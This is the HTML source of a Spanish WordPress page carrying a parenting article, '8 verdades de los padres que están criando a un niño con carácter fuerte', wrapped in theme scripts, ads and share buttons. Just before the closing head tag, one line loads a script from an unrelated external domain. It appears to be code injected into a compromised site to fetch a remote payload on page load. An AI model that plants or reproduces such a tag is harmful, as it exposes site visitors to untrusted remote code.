oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/papas/",
                    "name": "Papas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/",
                    "name": "8 verdades de los padres que están criando a un niño con..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-795 single-format-standard 8-verdades-los-padres-estan-criando-nino-caracter-fuerte global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_697696a07e8e9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697696a07e8e9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697696a07e8e9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Papas" class="entry-crumb" href="https://mentecuerposano.com/category/papas/">Papas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">8 verdades de los padres que están criando a un niño con...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-795" class="post-795 post type-post status-publish format-standard has-post-thumbnail category-papas" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/papas/">Papas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">8 verdades de los padres que están criando a un niño con carácter fuerte</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="795" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=8+verdades+de+los+padres+que+est%C3%A1n+criando+a+un+ni%C3%B1o+con+car%C3%A1cter+fuerte&url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://twitter.com/intent/tweet?text=8+verdades+de+los+padres+que+est%C3%A1n+criando+a+un+ni%C3%B1o+con+car%C3%A1cter+fuerte&url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-796" src="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg" alt="criando1" width="700" height="376" srcset="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg 700w, https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879-300x161.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879-696x374.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Tener una fuerza de&nbsp;voluntad incansable&nbsp;y una incre&iacute;ble determinaci&oacute;n est&aacute; relacionado con ser una persona extrovertida, que tiene los ojos bonitos, o que es muy bueno para&nbsp;las matem&aacute;ticas, o lo tienes o no lo tienes.</p>
<p>Cuando tu hijo tiene esto, tu lo&nbsp;sabes. Oh D&iacute;os m&iacute;o, tu lo sabes.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Por lo general lo vez&nbsp;desde muy temprana edad, y los padres lo saben porque su hijo est&aacute; en constante, y constantemente esta desafiando el status quo, y constantemente probando los l&iacute;mites en todo las situaciones,&nbsp;en un intento de reunir y aprender toda la informaci&oacute;n sobre su mundo. Cuando tu eres el&nbsp;padre de uno de estos ni&ntilde;os, es terriblemente agotador.</p>
<p>Ser padre en el club infantil de car&aacute;cter fuerte no es algo que la mayor&iacute;a de los padres han elegido directamente, pero una vez que encontramos nuestro equilibrio, podemos poco a poco (aunque dolorosamente, a veces) comienzan a darse cuenta de que estos ni&ntilde;os nos est&aacute;n haciendo no s&oacute;lo los mejores padres, sino tambi&eacute;n mejores personas que podr&iacute;amos ser. Si te puedes identificar con la mayor parte de estas verdades, es muy probable que eres&nbsp;un miembro m&aacute;s con carnet del club infantil de los ni&ntilde;os con car&aacute;cter fuerte.</p>
<h2><strong>1. Algunos d&iacute;as est&aacute;s listo para meterte en un hoyo y no salir de &eacute;l en todo el d&iacute;a, todo esto antes de haber tomado tu primera taza de caf&eacute;</strong></h2>
<p>Por desgracia, no hay per&iacute;odo de gracia ni mucho menos alg&uacute;n blindaje inevitable para la lluvia de preguntas y argumentos antes de que el sol se eleve en el cielo. Ya sea que estas despierto o no, tu hijo ya ha puesto en marcha en una exposici&oacute;n&nbsp;de 10 minutos sobre por qu&eacute; debes dejarlo llevar la misma ropa&nbsp;a la escuela de nuevo hoy.</p>
<h2><strong>2. Tu hijo no es lo que pensabas que ser&iacute;a</strong></h2>
<p>Por&nbsp;qu&eacute;&nbsp;eres&nbsp;es un padre muy consciente y bien intencionado, por supuesto que tendr&iacute;as un hijo obediente, tranquilo que te permite llevar tu camino por la vida. Ja, ja! A menudo puedes sentir como una maldici&oacute;n de tener un hijo terco y voluntarioso, pero nos obliga a recordar que los regalos m&aacute;s grandes en la vida muchas veces vienen a trav&eacute;s de la lucha y la adversidad, y contamos con nuestro hijo como uno de estos dones.</p>
<h2><strong>3.&nbsp;Tu hijo te ha&nbsp;obligado a crecer emocionalmente</strong></h2>
<p>Tus luchas intensas con tu hijo con car&aacute;cter determinado han drenado tu vida&nbsp;en m&aacute;s de una ocasi&oacute;n. La capacidad de tu hijo para sacar todas tus emociones y comportamientos desagradables que te has obligado a reflexionar&nbsp;m&aacute;s sobre ti y si haces las cosas bien o no. A veces, el hecho de que tu hijo te haya obligado a confrontar tu propia naturaleza controladora, lo puedes considerar una bendici&oacute;n.</p>
<h2><strong>4. Algunos d&iacute;as te&nbsp;has sentido que eres un&nbsp;mal padre</strong></h2>
<p>Otros ni&ntilde;os a menudo te parecen escuchar mejor que tus propios hijos, para otros padres es suficiente con preguntar a su hijo una vez que salga de la piscina y secarse? Estas claras diferencias de comportamiento del d&iacute;a a d&iacute;a, inevitablemente nos llevan a reflexionar y a preguntarnos sobre que estamos haciendo mal. Despu&eacute;s de leer montones de libros y tratando diversos enfoques, hemos descubierto que simplemente no es tan sencillo (aunque s&oacute;lo sea). Nuestros ni&ntilde;os pueden cumplir, solo requiere la participaci&oacute;n en nuevas formas de pensar y hacer coincidir nuestro propio proceso de pensamiento creativo al de nuestro hijo.</p>
<h2><strong>5. Tu&nbsp;y tu c&oacute;nyuge bromean y entran en debate sobre cu&aacute;l de los dos fue el que le paso los genes.</strong></h2>
<p>Ser padre de un ni&ntilde;o de car&aacute;cter fuerte no es para el pasivo, se necesita trabajar en equipo. Despu&eacute;s de un tiempo, se hace evidente que est&aacute;n tratando con una fuerza de la naturaleza, tanto en el sentido literal como figurado. Mi marido y yo nos hemos convertido dolorosamente consciente de que las probabilidades de que uno de nosotros es tan fuerte de voluntad es bastante alto.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>6. Te han dicho otras personas&nbsp;que &laquo;un buen azote y un poco de disciplina podr&iacute;a enderezar bien a tu hijo!&raquo;</strong></h2>
<p>Estas observaciones utilizadas para llegar a t&iacute;(y a veces en un d&iacute;a malo aun lo hacen). Afortunadamente, ya&nbsp;te has dado cuenta de que ya eres&nbsp;experto en tu propio hijo, y estos comentarios s&oacute;lo sirven como prueba de que nunca han criado a un ni&ntilde;o de car&aacute;cter fuerte. Tambi&eacute;n sirve como un recordatorio &uacute;til para tener la mente abierta cuando la tentaci&oacute;n de juzgar la crianza de otros padres.</p>
<h2><strong>7. Haz&nbsp;trabajado muy duro para criar a tu hijo.</strong></h2>
<p>No ha sido f&aacute;cil (lo cual es un subvaloraci&oacute;n, por decir lo menos) o natural, pero se han puesto una enorme cantidad de esfuerzo de averiguar la mejor manera de llegarle a tu hijo. No siempre se quiere admitirlo, pero sabe que su hijo de car&aacute;cter fuerte lo ha hecho un mejor padre.</p>
<h2><strong>8. Estas seguro que tu&nbsp;ni&ntilde;o va a hacer cosas EPICAS&nbsp;en este mundo.</strong></h2>
<p>Sabemos que nuestros ni&ntilde;os tienen la voluntad, determinaci&oacute;n y fortaleza para hacer cosas incre&iacute;bles en el mundo, y deseamos aquellos que tratan de interponerse en su camino la mejor de las suertes.<br>
As&iacute; que en esos d&iacute;as que su hijo energ&eacute;tico y decidido pudo haber drenado el &uacute;ltimo suspiro de tu vida,&nbsp;piensa hacia el futuro. Llegar&aacute; un d&iacute;a en que te despiertes en una casa tranquila y una taza caliente de caf&eacute;. Debido a tu trabajo duro y la crianza del car&aacute;cter de tu hijo, es muy probable que algunas de estas ma&ntilde;anas tranquilas te la pasaras&nbsp;en el tel&eacute;fono con ellos, escuchando acerca de sus incre&iacute;bles aventuras, prendiendo al mundo en fuego.</p>
<h2><strong>Recursos para&nbsp;mamas</strong></h2>
<p><strong><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="https://mentecuerposano.com/estilo-crianza-padres-dejalos-sangrar/">El estilo de crianza de padres &laquo;d&eacute;jalos sangrar&raquo;</a></span></span></strong></p>
<p><strong><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="https://mentecuerposano.com/10-cosas-quiero-hija-sepa-cuando-las-cosas-se-pongan-serias/">10 Cosas que quiero que mi hija sepa cuando las cosas se pongan serias</a></span></span></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
